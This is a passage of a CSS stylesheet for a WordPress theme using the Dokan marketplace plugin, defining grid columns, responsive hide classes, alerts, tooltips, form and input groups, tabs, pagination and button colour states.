  margin-right: -15px;
}

[class*=" column-"], [class^=column-] {
  padding-left: 15px;
  padding-right: 15px;
}

.column-1 {
  flex: 0 0 8.3333333333%;
  max-width: 8.3333333333%;
}

.column-2 {
  flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%;
}

.column-3 {
  flex: 0 0 25%;
  max-width: 25%;
}

.column-4 {
  flex: 0 0 33.3333333333%;
  max-width: 33.3333333333%;
}

.column-5 {
  flex: 0 0 41.6666666667%;
  max-width: 41.6666666667%;
}

.column-6 {
  flex: 0 0 50%;
  max-width: 50%;
}

.column-7 {
  flex: 0 0 58.3333333333%;
  max-width: 58.3333333333%;
}

.column-8 {
  flex: 0 0 66.6666666667%;
  max-width: 66.6666666667%;
}

.column-9 {
  flex: 0 0 75%;
  max-width: 75%;
}

.column-10 {
  flex: 0 0 83.3333333333%;
  max-width: 83.3333333333%;
}

.column-11 {
  flex: 0 0 91.6666666667%;
  max-width: 91.6666666667%;
}

.column-12 {
  flex: 0 0 100%;
  max-width: 100%;
}

@media (min-width: 768px) {
  .column-tablet-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }

  .column-tablet-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }

  .column-tablet-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }

  .column-tablet-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }

  .column-tablet-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }

  .column-tablet-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }

  .column-tablet-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }

  .column-tablet-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }

  .column-tablet-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }

  .column-tablet-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }

  .column-tablet-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }

  .column-tablet-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
}
@media (min-width: 1024px) {
  .column-desktop-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }

  .column-desktop-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }

  .column-desktop-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }

  .column-desktop-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }

  .column-desktop-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }

  .column-desktop-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }

  .column-desktop-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }

  .column-desktop-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }

  .column-desktop-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }

  .column-desktop-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }

  .column-desktop-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }

  .column-desktop-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
}
.hide {
  display: none !important;
}

@media (min-width: 768px) {
  .tablet-hide {
    display: none !important;
  }
}
@media (min-width: 1024px) {
  .desktop-hide {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .tablet-hide-down {
    display: none !important;
  }
}
@media (max-width: 1023px) {
  .desktop-hide-down {
    display: none !important;
  }
}
.d-none {
  display: none;
}

/**
 * Dokan Plugin main Style less file
 *
 * Import all individual page styles
 * in this less file which compile to style.css
 * file in assets/css directoryS
 */
.dokan-spinner {
  position: absolute;
  width: 20px;
  height: 20px;
  background: url("../../../../../plugins/dokan-lite/assets/images/spinner-2x.gif") center center no-repeat;
  z-index: 99;
  background-size: 20px;
}

.dokan-close {
  float: right;
  font-weight: bold;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: 0.2;
  filter: alpha(opacity=20);
}
.dokan-close:hover, .dokan-close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.5;
  filter: alpha(opacity=50);
}

button.dokan-close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}

.dokan-alert {
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid transparent;
  border-radius: 4px;
}
.dokan-alert h4 {
  margin-top: 0;
  color: inherit;
}
.dokan-alert .dokan-alert-link {
  font-weight: bold;
}
.dokan-alert > p, .dokan-alert > ul {
  margin-bottom: 0 !important;
}
.dokan-alert > p + p {
  margin-top: 5px;
}

.dokan-alert-dismissable, .dokan-alert-dismissible {
  padding-right: 35px;
}

.dokan-alert-dismissable .close, .dokan-alert-dismissible .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}

.dokan-alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d;
}
.dokan-alert-success hr {
  border-top-color: #c9e2b3;
}
.dokan-alert-success .dokan-alert-link {
  color: #2b542c;
}

.dokan-alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #31708f;
}
.dokan-alert-info hr {
  border-top-color: #a6e1ec;
}
.dokan-alert-info .dokan-alert-link {
  color: #245269;
}

.dokan-alert-warning {
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #8a6d3b;
}
.dokan-alert-warning hr {
  border-top-color: #f7e1b5;
}
.dokan-alert-warning .dokan-alert-link {
  color: #66512c;
}

.dokan-alert-danger {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #ef3636;
}
.dokan-alert-danger hr {
  border-top-color: #e4b9c0;
}
.dokan-alert-danger .dokan-alert-link {
  color: #843534;
}

.tooltip {
  position: absolute;
  z-index: 9999;
  display: block;
  visibility: visible;
  line-height: 1.3;
  opacity: 0;
  filter: alpha(opacity=0);
}
.tooltip.in {
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.tooltip.top {
  margin-top: -3px;
  padding: 5px 0;
}
.tooltip.right {
  margin-left: 3px;
  padding: 0 5px;
}
.tooltip.bottom {
  margin-top: 3px;
  padding: 5px 0;
}
.tooltip.left {
  margin-left: -3px;
  padding: 0 5px;
}

.tooltip-inner {
  max-width: 200px;
  padding: 10px !important;
  color: #fff;
  text-align: center;
  text-decoration: none;
  background-color: #000;
  border-radius: 4px;
  font-weight: normal !important;
}

.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.top-left .tooltip-arrow {
  bottom: 0;
  left: 5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  right: 5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000;
}
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000;
}
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  left: 5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  right: 5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}

.dokan-form-container label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
}

.dokan-form-control {
  background-image: none;
  display: block;
  vertical-align: middle;
  width: 100%;
  margin: 0;
}
.dokan-form-control p {
  margin-bottom: 0;
}

textarea.dokan-form-control {
  height: auto;
}

.dokan-radio-inline + .dokan-radio-inline, .dokan-checkbox-inline + .dokan-checkbox-inline {
  margin-left: 10px;
  margin-top: 0;
}

.dokan-form-group {
  margin-bottom: 15px;
}
.dokan-form-group .select2-container--default .select2-selection--multiple,
.dokan-form-group .select2-container--default .select2-selection--single {
  border: 1px solid;
  border-color: var(--border);
  border-radius: 5px;
  min-height: 52px;
  background-color: var(--background);
}
.dokan-form-group .select2-container--default .select2-selection--multiple .select2-selection__rendered,
.dokan-form-group .select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 52px;
  color: var(--text);
}
.dokan-form-group .select2-container--default .select2-selection--multiple .select2-selection__rendered li,
.dokan-form-group .select2-container--default .select2-selection--single .select2-selection__rendered li {
  line-height: 52px;
  color: var(--text);
}
.dokan-form-group .select2-container--default .select2-selection--multiple .select2-selection__arrow,
.dokan-form-group .select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 52px;
}
.dokan-form-group .select2-container--default .select2-search--dropdown .select2-search__field {
  background: #fff !important;
}

.dokan-input-group {
  position: relative;
  display: table;
  border-collapse: separate;
}
.dokan-input-group[class*=col-] {
  float: none;
  padding-left: 0;
  padding-right: 0;
}
.dokan-input-group .dokan-form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0;
}

.dokan-input-group-addon, .dokan-input-group-btn, .dokan-input-group .form-control {
  display: table-cell;
}

.dokan-input-group-addon:not(:first-child):not(:last-child), .dokan-input-group-btn:not(:first-child):not(:last-child), .dokan-input-group .form-control:not(:first-child):not(:last-child) {
  border-radius: 0;
}

.dokan-input-group-addon, .dokan-input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle;
}

.dokan-input-group-addon {
  padding: 6px 12px;
  font-weight: normal;
  line-height: 1;
  color: #555;
  text-align: center;
  background-color: #eee;
  border: 1px solid #EDEDED;
  border-radius: 4px;
}
.dokan-input-group-addon input[type=radio], .dokan-input-group-addon input[type=checkbox] {
  margin-top: 0;
}

.dokan-input-group .dokan-form-control:first-child, .dokan-input-group-addon:first-child {
  border-bottom-right-radius: 0px;
  border-top-right-radius: 0px;
}

.dokan-input-group-btn:first-child > .btn, .dokan-input-group-btn:first-child > .btn-group > .btn, .dokan-input-group-btn:first-child > .dropdown-toggle {
  border-bottom-right-radius: 0px;
  border-top-right-radius: 0px;
}
.dokan-input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle), .dokan-input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0px;
  border-top-right-radius: 0px;
}

.dokan-input-group-addon:first-child {
  border-right: 0;
}

.dokan-input-group .dokan-form-control:last-child, .dokan-input-group-addon:last-child {
  border-bottom-left-radius: 0px;
  border-top-left-radius: 0px;
}

.dokan-input-group-btn:last-child > .btn, .dokan-input-group-btn:last-child > .btn-group > .btn, .dokan-input-group-btn:last-child > .dropdown-toggle {
  border-bottom-left-radius: 0px;
  border-top-left-radius: 0px;
}
.dokan-input-group-btn:first-child > .btn:not(:first-child), .dokan-input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
  border-bottom-left-radius: 0px;
  border-top-left-radius: 0px;
}

.dokan-input-group-addon:last-child {
  border-left: 0;
}

.dokan-input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap;
}
.dokan-input-group-btn > .btn {
  position: relative;
}
.dokan-input-group-btn > .btn + .btn {
  margin-left: -1px;
}
.dokan-input-group-btn > .btn:hover, .dokan-input-group-btn > .btn:focus, .dokan-input-group-btn > .btn:active {
  z-index: 2;
}
.dokan-input-group-btn:first-child > .btn, .dokan-input-group-btn:first-child > .btn-group {
  margin-right: -1px;
}
.dokan-input-group-btn:last-child > .btn, .dokan-input-group-btn:last-child > .btn-group {
  margin-left: -1px;
}

.dokan-form-horizontal {
  text-align: center;
}
.dokan-form-horizontal label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
}
.dokan-form-horizontal .dokan-form-group:before {
  display: table;
  content: " ";
}
.dokan-form-horizontal .dokan-form-group:after {
  display: table;
  content: " ";
  clear: both;
}
.dokan-form-horizontal .dokan-control-label {
  text-align: right;
  margin-bottom: 0;
  margin-top: 0;
  padding-right: 15px;
  font-weight: 600;
}

.dokan-row {
  margin-right: -15px;
  margin-left: -15px;
}

.dokan-w1 {
  width: 8.33333333%;
  float: left;
}

.dokan-w2 {
  width: 16.66666667%;
  float: left;
}

.dokan-w3 {
  width: 25%;
  float: left;
}

.dokan-w4 {
  width: 33.33333333%;
  float: left;
}

.dokan-w5 {
  width: 41.66666667%;
  float: left;
}

.dokan-w6 {
  width: 50%;
  float: left;
}

.dokan-w7 {
  width: 63%;
  float: left;
}

.dokan-w8 {
  width: 58.33333333%;
  float: left;
}

.dokan-w9 {
  width: 75%;
  float: left;
}

.dokan-w10 {
  width: 83.33333333%;
  float: left;
}

.dokan-w11 {
  width: 91.66666667%;
  float: left;
}

.dokan-w12 {
  width: 100%;
  float: left;
}

.dokan-text-left {
  text-align: left;
}

.dokan-text-right {
  text-align: right;
}

.woocommerce .form-row.has-error {
  background-color: #ffe5e5;
  padding: 10px;
  border-radius: 3px;
}
.woocommerce form.register.dokan-vendor-register {
  border: none;
  padding: 0;
}
.woocommerce form.register.dokan-vendor-register .name-field {
  display: flex;
  justify-content: space-between;
}
.woocommerce form.register.dokan-vendor-register .name-field p {
  width: 48%;
}

.wp-editor-wrap {
  border: 1px solid #EDEDED;
}

.dokan-message, .dokan-info, .dokan-error {
  padding: 15px 15px 15px 50px;
  margin: 5px 0 15px 0;
  position: relative;
  background: #fff;
  border-bottom: 1px solid #EDEDED;
  border-left: 1px solid #EDEDED;
  border-right: 1px solid #EDEDED;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
}

.dokan-message:before, .dokan-info:before, .dokan-error:before {
  position: absolute;
  top: 0;
  left: 15px;
  padding-top: 15px;
  font-family: sans-serif;
  color: #fff;
  width: 20px;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
  text-align: center;
}

.dokan-message {
  border-top: 3px solid #8fae1b;
}
.dokan-message:before {
  background-color: #8fae1b;
  content: "✓";
}

.dokan-info {
  border-top: 3px solid #109AE7;
}
.dokan-info:before {
  background-color: #109AE7;
  content: "✓";
  content: "i";
  font-family: Times, Georgia, serif;
  font-style: italic;
}

.dokan-error {
  border-top: 3px solid #b81c23;
}
.dokan-error:before {
  background-color: #b81c23;
  content: "×";
  font-weight: 700;
}

ul.dokan_tabs {
  border-bottom: 1px solid #EDEDED;
  margin-bottom: 20px;
  line-height: 24px;
}
ul.dokan_tabs > li {
  margin-bottom: -1px !important;
}
ul.dokan_tabs li {
  display: inline-block;
  margin-right: 5px !important;
  border: 1px solid #EDEDED;
  border-bottom: none;
}
ul.dokan_tabs li:first-child {
  margin-left: 10px;
}
ul.dokan_tabs li a {
  display: block;
  padding: 6px 8px !important;
}
ul.dokan_tabs li a:hover {
  background-color: #eee;
}
ul.dokan_tabs li.dokan-hide {
  display: none;
}
ul.dokan_tabs li.active {
  border-bottom: 1px solid #fff !important;
}

.dokan-pagination-container {
  text-align: center;
}
.dokan-pagination-container .dokan-pagination {
  display: inline-block;
  padding-left: 0;
  margin-left: 0;
  margin-top: 20px;
}
.dokan-pagination-container .dokan-pagination li {
  display: inline-block;
}
.dokan-pagination-container .dokan-pagination li a {
  border-radius: 50%;
  display: inline-block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  background-color: transparent;
  color: var(--light);
  font-size: 12px;
  font-weight: 700;
}
.dokan-pagination-container .dokan-pagination li.active a {
  background-color: var(--primary);
  border-color: var(--primary);
  color: var(--accent);
}
.dokan-pagination-container .dokan-pagination li[class] a {
  padding-left: 1em;
  padding-right: 1em;
  width: auto;
  color: var(--accent);
}
.dokan-pagination-container .dokan-pagination li.prev, .dokan-pagination-container .dokan-pagination li.next {
  padding-left: 0;
  padding-right: 0;
  display: none;
}
.dokan-pagination-container .dokan-pagination li.next i {
  margin-left: 5px;
}
.dokan-pagination-container .dokan-pagination li.prev i {
  margin-right: 5px;
}

input[type=submit].dokan-btn, a.dokan-btn, .dokan-btn {
  display: inline-block;
  margin-bottom: 0;
  cursor: pointer;
  background-image: none;
  border-radius: 5px;
  user-select: none;
}

input[type=submit].dokan-btn:active, a.dokan-btn:active, .dokan-btn:active, input[type=submit].dokan-btn.active, a.dokan-btn.active, .dokan-btn.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}

input[type=submit].dokan-btn-theme:hover,
a.dokan-btn-theme:hover,
.dokan-btn-theme:hover,
input[type=submit].dokan-btn-theme:focus,
a.dokan-btn-theme:focus, .dokan-btn-theme:focus,
input[type=submit].dokan-btn-theme:active,
a.dokan-btn-theme:active, .dokan-btn-theme:active, input[type=submit].dokan-btn-theme.active, a.dokan-btn-theme.active, .dokan-btn-theme.active {
  color: #fff;
  background-color: var(--primary);
  border-color: var(--primary);
}

.open .dropdown-toggleinput[type=submit].dokan-btn-theme, .open .dropdown-togglea.dokan-btn-theme, .open .dropdown-toggle.dokan-btn-theme {
  color: #fff;
  background-color: var(--primary);
  border-color: var(--primary);
}

input[type=submit].dokan-btn-theme:active, a.dokan-btn-theme:active, .dokan-btn-theme:active, input[type=submit].dokan-btn-theme.active, a.dokan-btn-theme.active, .dokan-btn-theme.active {
  background-image: none;
}

.open .dropdown-toggleinput[type=submit].dokan-btn-theme, .open .dropdown-togglea.dokan-btn-theme, .open .dropdown-toggle.dokan-btn-theme {
  background-image: none;
}

input[type=submit].dokan-btn-theme.disabled, a.dokan-btn-theme.disabled, .dokan-btn-theme.disabled, input[type=submit].dokan-btn-theme[disabled], a.dokan-btn-theme[disabled], .dokan-btn-theme[disabled] {
  background-color: var(--primary);
  border-color: var(--primary);
}

fieldset[disabled] input[type=submit].dokan-btn-theme, fieldset[disabled] a.dokan-btn-theme, fieldset[disabled] .dokan-btn-theme {
  background-color: var(--primary);
  border-color: var(--primary);
}

input[type=submit].dokan-btn-theme.disabled:hover, a.dokan-btn-theme.disabled:hover, .dokan-btn-theme.disabled:hover, input[type=submit].dokan-btn-theme[disabled]:hover, a.dokan-btn-theme[disabled]:hover, .dokan-btn-theme[disabled]:hover {
  background-color: var(--primary);
  border-color: var(--primary);
}

fieldset[disabled] input[type=submit].dokan-btn-theme:hover, fieldset[disabled] a.dokan-btn-theme:hover, fieldset[disabled] .dokan-btn-theme:hover {
  background-color: var(--primary);
  border-color: var(--primary);
}

input[type=submit].dokan-btn-theme.disabled:focus, a.dokan-btn-theme.disabled:focus, .dokan-btn-theme.disabled:focus, input[type=submit].dokan-btn-theme[disabled]:focus, a.dokan-btn-theme[disabled]:focus, .dokan-btn-theme[disabled]:focus {
  background-color: var(--primary);
  border-color: var(--primary);
}

fieldset[disabled] input[type=submit].dokan-btn-theme:focus, fieldset[disabled] a.dokan-btn-theme:focus, fieldset[disabled] .dokan-btn-theme:focus {
  background-color: var(--primary);
  border-color: var(--primary);
}

input[type=submit].dokan-btn-theme.disabled:active, a.dokan-btn-theme.disabled:active, .dokan-btn-theme.disabled:active, input[type=submit].dokan-btn-theme[disabled]:active, a.dokan-btn-theme[disabled]:active, .dokan-btn-theme[disabled]:active {
  background-color: var(--primary);
  border-color: var(--primary);
}

fieldset[disabled] input[type=submit].dokan-btn-theme:active, fieldset[disabled] a.dokan-btn-theme:active, fieldset[disabled] .dokan-btn-theme:active {
  background-color: var(--primary);
  border-color: var(--primary);
}

input[type=submit].dokan-btn-theme.disabled.active, a.dokan-btn-theme.disabled.active, .dokan-btn-theme.disabled.active, input[type=submit].dokan-btn-theme[disabled].active, a.dokan-btn-theme[disabled].active, .dokan-btn-theme[disabled].active {
  background-color: var(--primary);
  border-color: var(--primary);
}

fieldset[disabled] input[type=submit].dokan-btn-theme.active, fieldset[disabled] a.dokan-btn-theme.active, fieldset[disabled] .dokan-btn-theme.active {
  background-color: var(--primary);
  border-color: var(--primary);
}

input[type=submit].dokan-btn-theme .badge, a.dokan-btn-theme .badge, .dokan-btn-theme .badge {
  color: #f05025;
  background-color: #fff;
}

input[type=submit].dokan-btn-success, a.dokan-btn-success, .dokan-btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}

input[type=submit].dokan-btn-success:hover, a.dokan-btn-success:hover, .dokan-btn-success:hover, input[type=submit].dokan-btn-success:focus, a.dokan-btn-success:focus, .dokan-btn-success:focus, input[type=submit].dokan-btn-success:active, a.dokan-btn-success:active, .dokan-btn-success:active, input[type=submit].dokan-btn-success.active, a.dokan-btn-success.active, .dokan-btn-success.active {
  color: #fff;
  background-color: #47a447;
  border-color: #398439;
}

.open .dropdown-toggleinput[type=submit].dokan-btn-success, .open .dropdown-togglea.dokan-btn-success, .open .dropdown-toggle.dokan-btn-success {
  color: #fff;
  background-color: #47a447;
  border-color: #398439;
}

input[type=submit].dokan-btn-success:active, a.dokan-btn-success:active, .dokan-btn-success:active, input[type=submit].dokan-btn-success.active, a.dokan-btn-success.active, .dokan-btn-success.active {
  background-image: none;
}

.open .dropdown-toggleinput[type=submit].dokan-btn-success, .open .dropdown-togglea.dokan-btn-success, .open .dropdown-toggle.dokan-btn-success {
  background-image: none;
}

input[type=submit].dokan-btn-success.disabled, a.dokan-btn-success.disabled, .dokan-btn-success.disabled, input[type=submit].dokan-btn-success[disabled], a.dokan-btn-success[disabled], .dokan-btn-success[disabled] {
  background-color: #80c780;
  border-color: #6ec06e;
}

fieldset[disabled] input[type=submit].dokan-btn-success, fieldset[disabled] a.dokan-btn-success, fieldset[disabled] .dokan-btn-success {
  background-color: #80c780;
  border-color: #6ec06e;
}

input[type=submit].dokan-btn-success.disabled:hover, a.dokan-btn-success.disabled:hover, .dokan-btn-success.disabled:hover, input[type=submit].dokan-btn-success[disabled]:hover, a.dokan-btn-success[disabled]:hover, .dokan-btn-success[disabled]:hover {
  background-color: #80c780;
  border-color: #6ec06e;
}

fieldset[disabled] input[type=submit].dokan-btn-success:hover, fieldset[disabled] a.dokan-btn-success:hover, fieldset[disabled] .dokan-btn-success:hover {
  background-color: #80c780;
  border-color: #6ec06e;
}

input[type=submit].dokan-btn-success.disabled:focus, a.dokan-btn-success.disabled:focus, .dokan-btn-success.disabled:focus, input[type=submit].dokan-btn-success[disabled]:focus, a.dokan-btn-success[disabled]:focus, .dokan-btn-success[disabled]:focus {
  background-color: #80c780;
  border-color: #6ec06e;
}

fieldset[disabled] input[type=submit].dokan-btn-success:focus, fieldset[disabled] a.dokan-btn-success:focus, fieldset[disabled] .dokan-btn-success:focus {
  background-color: #80c780;
  border-color: #6ec06e;
}

input[type=submit].dokan-btn-success.disabled:active, a.dokan-btn-success.disabled:active, .dokan-btn-success.disabled:active, input[type=submit].dokan-btn-success[disabled]:active, a.dokan-btn-success[disabled]:active, .dokan-btn-success[disabled]:active {
  background-color: #80c780;
  border-color: #6ec06e;
}

fieldset[disabled] input[type=submit].dokan-btn-success:active, fieldset[disabled] a.dokan-btn-success:active, fieldset[disabled] .dokan-btn-success:active {
  background-color: #80c780;
  border-color: #6ec06e;
}

input[type=submit].dokan-btn-success.disabled.active, a.dokan-btn-success.disabled.active, .dokan-btn-success.disabled.active, input[type=submit].dokan-btn-success[disabled].active, a.dokan-btn-success[disabled].active, .dokan-btn-success[disabled].active {
  background-color: #80c780;
  border-color: #6ec06e;
}

fieldset[disabled] input[type=submit].dokan-btn-success.active, fieldset[disabled] a.dokan-btn-success.active, fieldset[disabled] .dokan-btn-success.active {
  background-color: #80c780;
  border-color: #6ec06e;
}

input[type=submit].dokan-btn-success .badge, a.dokan-btn-success .badge, .dokan-btn-success .badge {
  color: #5cb85c;
  background-color: #fff;
}

input[type=submit].dokan-btn-default:active, a.dokan-btn-default:active, .dokan-btn-default:active, input[type=submit].dokan-btn-default.active, a.dokan-btn-default.active, .dokan-btn-default.active {
  background-image: none;
}

.open .dropdown-toggleinput[type=submit].dokan-btn-default, .open .dropdown-togglea.dokan-btn-default, .open .dropdown-toggle.dokan-btn-default {
  background-image: none;
}

input[type=submit].dokan-btn-default.disabled, a.dokan-btn-default.disabled, .dokan-btn-default.disabled, input[type=submit].dokan-btn-default[disabled], a.dokan-btn-default[disabled], .dokan-btn-default[disabled] {
  background-color: #ffffff;
  border-color: #e6e6e6;
}

fieldset[disabled] input[type=submit].dokan-btn-default, fieldset[disabled] a.dokan-btn-default, fieldset[disabled] .dokan-btn-default {
  background-color: #ffffff;
  border-color: #e6e6e6;
}

input[type=submit].dokan-btn-default.disabled:hover, a.dokan-btn-default.disabled:hover, .dokan-btn-default.disabled:hover, input[type=submit].dokan-btn-default[disabled]:hover, a.dokan-btn-default[disabled]:hover, .dokan-btn-default[disabled]:hover {
  background-color: #ffffff;
  border-color: #e6e6e6;
}

fieldset[disabled] input[type=submit].dokan-btn-default:hover, fieldset[disabled] a.dokan-btn-default:hover, fieldset[disabled] .dokan-btn-default:hover {
  background-color: #ffffff;
  border-color: #e6e6e6;
}

input[type=submit].dokan-btn-default.disabled:focus, a.dokan-btn-default.disabled:focus, .dokan-btn-default.disabled:focus, input[type=submit].dokan-btn-default[disabled]:focus, a.dokan-btn-default[disabled]:focus, .dokan-btn-default[disabled]:focus {
  background-color: #ffffff;
  border-color: #e6e6e6;
}

fieldset[disabled] input[type=submit].dokan-btn-default:focus, fieldset[disabled] a.dokan-btn-default:focus, fieldset[disabled] .dokan-btn-default:focus {
  background-color: #ffffff;
  border-color: #e6e6e6;
}

input[type=submit].dokan-btn-default.disabled:active, a.dokan-btn-default.disabled:active, .dokan-btn-default.disabled:active, input[type=submit].dokan-btn-default[disabled]:active, a.dokan-btn-default[disabled]:active, .dokan-btn-default[disabled]:active {
  background-color: #ffffff;
  border-color: #e6e6e6;
}

fieldset[disabled] input[type=submit].dokan-btn-default:active, fieldset[disabled] a.dokan-btn-default:active, fieldset[disabled] .dokan-btn-default:active {
  background-color: #ffffff;
  border-color: #e6e6e6;
}

input[type=submit].dokan-btn-default.disabled.active, a.dokan-btn-default.disabled.active, .dokan-btn-default.disabled.active, input[type=submit].dokan-btn-default[disabled].active, a.dokan-btn-default[disabled].active, .dokan-btn-default[disabled].active {
  background-color: #ffffff;
  border-color: #e6e6e6;
}

fieldset[disabled] input[type=submit].dokan-btn-default.active, fieldset[disabled] a.dokan-btn-default.active, fieldset[disabled] .dokan-btn-default.active {
  background-color: #ffffff;
  border-color: #e6e6e6;
}

input[type=submit].dokan-btn-default .badge, a.dokan-btn-default .badge, .dokan-btn-default .badge {
  color: #fff;
  background-color: #fff;
}

input[type=submit].dokan-btn-danger, a.dokan-btn-danger, .dokan-btn-danger {
  color: #fff;
  background-color: #ef3636;
  border-color: #d43f3a;
}

input[type=submit].dokan-btn-danger:hover, a.dokan-btn-danger:hover, .dokan-btn-danger:hover, input[type=submit].dokan-btn-danger:focus, a.dokan-btn-danger:focus, .dokan-btn-danger:focus, input[type=submit].dokan-btn-danger:active, a.dokan-btn-danger:active, .dokan-btn-danger:active, input[type=submit].dokan-btn-danger.active, a.dokan-btn-danger.active, .dokan-btn-danger.active {
  color: #fff;
  background-color: #d2322d;
  border-color: #ac2925;
}

.open .dropdown-toggleinput[type=submit].dokan-btn-danger, .open .dropdown-togglea.dokan-btn-danger, .open .dropdown-toggle.dokan-btn-danger {
  color: #fff;
  background-color: #d2322d;
  border-color: #ac2925;
}

input[type=submit].dokan-btn-danger:active, a.dokan-btn-danger:active, .dokan-btn-danger:active, input[type=submit].dokan-btn-danger.active, a.dokan-btn-danger.active, .dokan-btn-danger.active {
  background-image: none;
}

.open .dropdown-toggleinput[type=submit].dokan-btn-danger, .open .dropdown-togglea.dokan-btn-danger, .open .dropdown-toggle.dokan-btn-danger {
  background-image: none;
}

input[type=submit].dokan-btn-danger.disabled, a.dokan-btn-danger.disabled, .dokan-btn-danger.disabled, input[type=submit].dokan-btn-danger[disabled], a.dokan-btn-danger[disabled], .dokan-btn-danger[disabled] {
  background-color: #e27c79;
  border-color: #de6764;
}

fieldset[disabled] input[type=submit].dokan-btn-danger, fieldset[disabled] a.dokan-btn-danger, fieldset[disabled] .dokan-btn-danger {
  background-color: #e27c79;
  border-color: #de6764;
}

input[type=submit].dokan-btn-danger.disabled:hover, a.dokan-btn-danger.disabled:hover, .dokan-btn-danger.disabled:hover, input[type=submit].dokan-btn-danger[disabled]:hover, a.dokan-btn-danger[disabled]:hover, .dokan-btn-danger[disabled]:hover {
  background-color: #e27c79;
  border-color: #de6764;
}

fieldset[disabled] input[type=submit].dokan-btn-danger:hover, fieldset[disabled] a.dokan-btn-danger:hover, fieldset[disabled] .dokan-btn-danger:hover {
  background-color: #e27c79;
  border-color: #de6764;
}

input[type=submit].dokan-btn-danger.disabled:focus, a.dokan-btn-danger.disabled:focus, .dokan-btn-danger.disabled:focus, input[type=submit].dokan-btn-danger[disabled]:focus, a.dokan-btn-danger[disabled]:focus, .dokan-btn-danger[disabled]:focus {
  background-color: #e27c79;
  border-color: #de6764;
}

fieldset[disabled] input[type=submit].dokan-btn-danger:focus, fieldset[disabled] a.dokan-btn-danger:focus, fieldset[disabled] .dokan-btn-danger:focus {
  background-color: #e27c79;
  border-color: #de6764;
}

input[type=submit].dokan-btn-danger.disabled:active, a.dokan-btn-danger.disabled:active, .dokan-btn-danger.disabled:active, input[type=submit].dokan-btn-danger[disabled]:active, a.dokan-btn-danger[disabled]:active, .dokan-btn-danger[disabled]:active {
  background-color: #e27c79;
  border-color: #de6764;
}

